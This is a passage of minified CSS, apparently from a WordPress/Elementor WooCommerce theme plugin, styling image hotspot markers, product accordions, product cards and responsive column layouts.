rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-2 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;}.wlb-marker-style-2 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-2 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#ed552d;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-2 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-2 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-3{padding:245px 0;}.wlb-marker-style-3 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-color:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:49px;z-index:2;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-3 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-3 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-3 .wlb_image_pointer::after{position:absolute;left:2px;background:#000;content:"";right:2px;top:2px;bottom:2px;border-radius:100%;border:2px solid #fff;z-index:-1;}.wlb-marker-style-3 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-3 .wlb_image_pointer{position:absolute;left:50%;top:26%;}.wlb-marker-style-4{padding:245px 0;}.wlb-marker-style-4 .wlb_image_pointer{width:46px;height:46px;border-radius:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:38px;border:5px solid #d88d78;z-index:2;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box{background-position:center center;background-size:cover;background-repeat:no-repeat;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;}.wlb-marker-style-4 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#18012c;}.wlb-marker-style-4 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-4 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#d88d78;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-4 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-4 .wlb_image_pointer{position:absolute;left:83%;top:37%;}.wlb-marker-style-5{padding:245px 0;}.wlb-marker-style-5 .wlb_image_pointer{width:46px;height:46px;border-radius:4px;background:#000;position:relative;display:inline-block;text-align:center;cursor:pointer;line-height:47px;z-index:2;}.wlb-marker-style-5 .wlb_image_pointer .effect-1{position:relative;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before,.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{position:absolute;top:50%;left:50%;display:block;content:"";border:1px solid #f10;border-radius:50%;-webkit-transform:scale(.35) translateY(-50%) translateX(-50%);-ms-transform:scale(.35) translateY(-50%) translateX(-50%);transform:scale(.35) translateY(-50%) translateX(-50%);opacity:0;-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) .4s infinite;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::before{width:32px;height:32px;left:50%;top:50%;z-index:-1;}.wlb-marker-style-5 .wlb_image_pointer .effect-1::after{width:32px;height:32px;z-index:-1;border-color:rgba(255,255,255,.4);-webkit-animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;animation:marker-ripple-animation 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box{background:#000;width:240px;position:absolute;top:0;right:50%;-webkit-transform:translate3d(50%,-100%,0);transform:translate3d(50%,-100%,0);border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all .3s cubic-bezier(0,0,.2,1);transition:all .3s cubic-bezier(0,0,.2,1);z-index:10;padding:20px;-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.07);box-shadow:0 2px 20px 0 rgba(0,0,0,.07);text-align:center;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box h4{font-size:20px;margin-bottom:7px;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer .wlb_pointer_box p{font-size:13px;line-height:24px;margin:0;color:#fff;}.wlb-marker-style-5 .wlb_image_pointer:hover .wlb_pointer_box{visibility:visible;opacity:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translateY(-110%) translateX(50%);transform:translateY(-110%) translateX(50%);}.wlb-marker-style-5 .wlb_image_pointer::before{content:"";position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);font-family:FontAwesome;color:#fff;font-size:18px;width:100%;height:100%;transition:.4s ease-in-out;}.wlb-marker-style-5 .wlb_image_pointer:hover::before{transform:translateX(-50%) translateY(-50%) rotate(47deg);}.wlb-marker-style-5 .wlb_image_pointer{position:absolute;left:83%;top:37%;}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1;}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0;}}.elementor-widget-wl-empty-cart-message .woocommerce-notices-wrapper .cart-empty + .cart-empty{display:none;}@media (min-width: 1200px) and (max-width: 1400px){}@media (min-width: 992px) and (max-width: 1200px){.cus-col-5.ht-col-md-6{flex:0 0 33.333%;max-width:33.333%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}}@media (min-width: 768px) and (max-width: 991px){.cus-col-5.ht-col-md-6{flex:0 0 50%;max-width:50%;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.wl-columns-tablet-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-tablet-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-tablet-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-tablet-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-tablet-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-tablet-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-tablet-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-tablet-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-tablet-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-tablet-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media (max-width: 767px){.cus-col-5.ht-col-md-6{flex:0 0 100%;max-width:100%;}.dethemekit-banner-img,.dethemekit-content{float:none;}.product-tab-list .nav a{margin-bottom:10px;margin-right:10px;padding:5px 10px;}.elementor-section.elementor-section-full_width .elementor-container{padding:0;}.dethemekit-notification-content{width:90%;}.dethemekit-sticky-btn-area{justify-content:start;margin-top:15px;}.wl-columns-mobile-1 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.wl-columns-mobile-2 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.wl-columns-mobile-3 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;}.wl-columns-mobile-4 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.wl-columns-mobile-5 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.wl-columns-mobile-6 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 16.666%;-ms-flex:0 0 16.666%;flex:0 0 16.666%;max-width:16.666%;}.wl-columns-mobile-7 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 14.285%;-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%;}.wl-columns-mobile-8 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%;}.wl-columns-mobile-9 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 11.111%;-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%;}.wl-columns-mobile-10 .wl-row > [class*="col-"]{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%;}}@media only screen and (min-width: 480px) and (max-width: 767px){}.dethemekit-qrcode img{display:inline-block;}.wl_product-accordion{width:100%;}.wl_product-accordion .panel.panel-default{margin-bottom:20px;}.wl_product-accordion .wl_product-accordion-card{margin-bottom:20px;border-radius:35px;background:-webkit-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:-o-linear-gradient(349deg,#612cf6 0,#ba73fa 65%);background:linear-gradient(-259deg,#612cf6 0,#ba73fa 65%);}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card{background:#3951e1;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{border:none;width:100%;text-align:left;color:#fff;padding:20px 30px;position:relative;position:relative;overflow-wrap:break-word;white-space:normal;font-size:18px;line-height:1.2;font-weight:500;border-radius:35px;border-bottom:1px solid transparent;cursor:pointer;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{padding-left:15px;padding-right:20px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{position:absolute;right:35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;padding-top:6px;text-align:center;background:#fff;border-radius:50%;color:#ba73fa;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i:nth-child(2){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i:nth-child(1){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-content{border-bottom:none;margin-bottom:20px;border:none;border-radius:35px;}.wl_product-accordion .wl_product-accordion-content img{border-radius:15px;}.wl_product-accordion .wl_product-accordion-content:last-child{margin-bottom:0;}.wl_product-accordion .card-body{padding:15px 30px 29px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.wl_product-accordion .card-body .product-thumbnail{width:260px;}.wl_product-accordion .card-body .product-content{margin-left:20px;width:100%;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content{margin-left:0px;}}.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid #fff;padding-top:30px;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid transparent;}}.wl_product-accordion .card-body .product-content .product-content-top p{color:#fff;}.wl_product-accordion .card-body .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;}.wl_product-accordion .card-body .product-content .product-acontent-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{color:#fff;font-weight:500;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{margin-bottom:5px;margin-top:5px;}}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0px 0px;border-radius:0 0 5px 5px;list-style:none;margin:0;margin-right:44px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action li{margin:0 5px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_product-accordion .card-body .product-content .action .wishlist a,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item{font-size:14px;height:34px;padding:0 10px;line-height:34px;background:#fff;text-align:center;text-align:center;border-radius:50000px;color:#333;margin-left:10px;display:inline-block;}.wl_product-accordion .card-body .product-content .action .wishlist a{padding:3px 10px;}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{color:#3951e1;}@media only screen and (max-width: 479px){.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator i{color:#3951e1;}.wl_horizontal-hover-accordion{width:100%;max-width:1080px;height:600px;overflow:hidden;}.wl_horizontal-hover-accordion .accordion-ul{width:100%;display:table;table-layout:fixed;margin:0;padding:0;}.wl_horizontal-hover-accordion .accordion-ul li{display:table-cell;vertical-align:bottom;position:relative;width:16.666%;height:600px;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content{display:block;overflow:hidden;width:100%;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:600px;width:100%;width:100%;position:relative;position:relative;z-index:3;z-index:5;padding:50px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;text-decoration:none;-webkit-transition:all 200ms ease;-webkit-transition:all 400ms ease;-o-transition:all 200ms ease;-o-transition:all 400ms ease;transition:all 200ms ease;transition:all 400ms ease;opacity:0;margin:0;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;}@media only screen and (max-width: 767px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content{background:rgba(255,255,255,.9);width:250px;padding:20px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title{margin-bottom:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title a{font-size:12px;color:#000;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title{margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title a{color:#333;margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .reading{margin-top:20px;color:#75828e;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action{margin-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item i{margin-right:5px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{padding:2px 9px;display:inline-block;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action .yith-wcwl-add-button>a i,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-button>a i{margin-right:0;}.wl_horizontal-hover-accordion .accordion-ul:hover li{width:8%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:20%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover .accordion-product-item{background:rgba(0,0,0,0);opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:114%;}}.va-title{font-size:20px;}.va-content{display:none;margin-left:25px;}.wl_product-accordion .wishlist.button-default i{margin-right:0;}.wl_product-accordion .action .woocommerce.product.compare-button{position:relative;}.wl_product-accordion .ht-product-action-tooltip,.wl_horizontal-hover-accordion .ht-product-action-tooltip{display:none;}.wl_product-accordion .yith-wcwl-add-to-wishlist,.wl_horizontal-hover-accordion .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button{position:relative;margin-top:-3px;}.wl_product-accordion .woocommerce.product.compare-button a{font-size:0;font-weight:400;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a{text-indent:-9999px;background:inherit;margin-bottom:-10px;padding:0;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before,.wl_single-product-item .action li .dethemekit-compare.compare::before{content:"";position:absolute;font-family:FontAwesome;font-size:18px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before{top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before{text-indent:0;left:0;right:0;color:#000;border:1px solid #0a3aca;width:37px;height:37px;line-height:35px;border-radius:50%;}.wl_single-product-item a{color:inherit;display:inline-block;line-height:inherit;text-decoration:none;cursor:pointer;}.wl_single-product-item{margin-top:30px;margin-left:auto;margin-right:auto;border:1px solid #eeeffb;border-radius:10000px 10000px 20px 20px;background:#f7f7f7;}.wl_single-product-item .product-thumbnail{border:15px solid #fff;text-align:center;border-radius:50000px;width:100%;position:relative;z-index:9;background:#fff;}.wl_single-product-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}.wl_single-product-item .product-thumbnail .images img{display:inline-block;border-radius:100%;width:100%;}@media only screen and (max-width: 767px){.wl_single-product-item .product-thumbnail{height:235px;}}@media only screen and (max-width: 575px){.wl_single-product-item .product-thumbnail{height:270px;}}.wl_single-product-item .product-content{margin-top:-124px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.wl_single-product-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item .product-content .product-content-top .title{font-weight:600;font-size:18px;margin:0;text-transform:inherit;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title a{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top p{font-weight:400;font-size:14px;}.wl_single-product-item .product-content .product-content-top .title a{color:#333;}.wl_single-product-item .product-content .product-content-top .title a:hover{color:#0a3aca;}.wl_single-product-item .product-content .product-content-top .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;font-size:15px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_single-product-item .product-content .product-content-top .product-price{margin-bottom:5px;margin-top:5px;}}.wl_single-product-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_single-product-item .product-content .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background:#4e7cff;padding:10px 30px;border-radius:0 0 5px 5px;margin:0;list-style:none;}.wl_single-product-item .product-content .action li{margin:0;position:relative;line-height:0;}.wl_single-product-item .product-content .action li a,.wl_single-product-item .product-content .action .action-item{width:40px;height:40px;line-height:40px;background:#285ffc;text-align:center;border-radius:5px;color:#fff;}.wl_single-product-item .product-content .action li .yith-wcwl-wishlistaddedbrowse.hide a,.wl_single-product-item .product-content .action li a.add_to_wishlist{padding:3px;}.wl_single-product-item .product-content .action .action-item:hover{background:#2b2b4c;}.wl_single-product-item.wl_left-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:100%;border-radius:500px 0 0 500px;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item{display:inherit;border-radius:500px 500px 5px 5px;max-width:270px;margin-left:auto;margin-right:auto;}}.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:340px;line-height:200px;}.wl_single-product-item.wl_left-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:270px;}}.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:-144px;width:100%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:0px;}}.wl_single-product-item.wl_left-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:30px 20px 12px 165px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 10px 170px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 12px 10px;}}.wl_single-product-item.wl_left-item .product-content .action{padding:10px 30px 10px 150px;border-radius:0 0 5px 5px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px 10px 150px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px;}}.wl_single-product-item.wl_dark-item .product-thumbnail{border:15px solid #707070;}.wl_single-product-item.wl_dark-item .product-thumbnail .images{-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);}.wl_single-product-item.wl_dark-item .product-content{background:#2b2b4c;color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .product-price{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#75828e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{position:inherit;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin-bottom:25px;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{margin-top:8px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{color:#aaa;}.wl_single-product-item .action li .dethemekit-compare.compare::before{left:50%;top:60%;transform:translateX(-50%) translateY(-50%);color:#fff;font-size:18px;width:100%;height:100%;}.wl_single-product-item .product-content .action li a:hover{background:#2b2b4c;}.wl_single-product-item .product-content .action span.ht-product-action-tooltip{display:none;}.wl_single-product-item .product-content .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_single-product-item .product-content .yith-wcwl-add-button>a i{margin-right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .btn_cart{position:relative;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.action-item.added,.wl_single-product-item .product-content .action .action-item.added{display:none;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_product-accordion .card-body .product-content 